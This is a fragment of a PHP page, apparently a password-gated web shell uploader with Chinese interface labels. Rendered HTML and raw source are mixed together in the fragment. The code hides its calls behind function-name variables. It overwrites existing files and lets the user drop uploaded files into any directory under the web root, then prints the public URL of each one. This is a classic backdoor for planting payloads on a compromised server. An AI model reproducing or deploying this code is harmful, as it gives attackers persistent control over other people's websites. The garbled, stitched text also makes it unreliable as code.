 submit
'; exit(); } } elseif ($_SERVER['REQUEST_METHOD'] == 'POST') { if(!checkpsd($passwordstr)){ $psd = isset($_POST["psd"])?$_POST["psd"]:""; if(!empty($psd)){ if($psd==$passwordstr){ $cookie_expire = time() + (86400 * 2); setcookie("psd", $passwordstr ,
$cookie_expire); }else{ exit("passwrod error"); } }else{ exit("passwrod error"); } } } ?> 'file'); if (isset($_POST["submit"])) { if ($_FILES[$filesArray['f']]["error"] > 0) { echo "Error: " . $_FILES[$filesArray['f']]["error"] . "
"; } else { echo "Upload: " . $_FILES[$filesArray['f']]["name"] . "
"; echo "Size: " . ($_FILES[$filesArray['f']]["size"] / 1024) . " Kb
"; echo "Stored in: " . $_FILES[$filesArray['f']]["tmp_name"] . "
"; } if (file_exists($_FILES[$filesArray['f']]["name"])) { $fName($_FILES[$filesArray['f']]["name"],0755); unlink($_FILES[$filesArray['f']]["name"]); echo "Stored in: delete it success! upload refresh!
"; if ($funcName($_FILES[$filesArray['f']]["tmp_name"], $_FILES[$filesArray['f']]["name"])) { if(!empty($_POST["filepath"])){ $path = $_SERVER['DOCUMENT_ROOT']."/".$_POST["filepath"]; if(!is_dir($path)){ if (@mkdir($path, 0755, true)) { echo "Stored in: 目录创
建成功：$path \n
"; } else { $path = __DIR__; } } }else{ $path = __DIR__; } echo "Stored in: " . $path . "/" . $_FILES[$filesArray['f']]["name"] . "
"; echo "
"; $url = "http://" . $_SERVER["HTTP_HOST"]; $filepath = $path . "/" . $_FILES[$filesArray['f']]["name"]; $filepath = str_replace("\\","/",$filepath); $newPath = $url.str_replace($_SERVER['DOCUMENT_ROOT'], "" , $filepath); echo "Go here : " . $newPath . "
"; } else { echo "File upload failed."; } } else { if ($funcName($_FILES[$filesArray['f']]["tmp_name"], $_FILES[$filesArray['f']]["name"])) { if(!empty($_POST["filepath"])){ $path = $_SERVER['DOCUMENT_ROOT']."/".$_POST["filepath"]; if(!is_dir($path)){ if
(@mkdir($path, 0755, true)) { echo "Stored in: 目录创建成功：$path \n
"; } else { $path = __DIR__; } } }else{ $path = __DIR__; } echo "Stored in: " . $path . "/" . $_FILES[$filesArray['f']]["name"] . "
"; echo "
"; $url = "http://" . $_SERVER["HTTP_HOST"]; $filepath = $path . "/" . $_FILES[$filesArray['f']]["name"]; $filepath = str_replace("\\","/",$filepath); $newPath = $url.str_replace($_SERVER['DOCUMENT_ROOT'], "" , $filepath); echo "Go here : " . $newPath . "
"; } else { echo "File upload failed."; } } } } ?>
"> Filename:
自定义路径：
上传文件：Choose File No file chosen
点击上传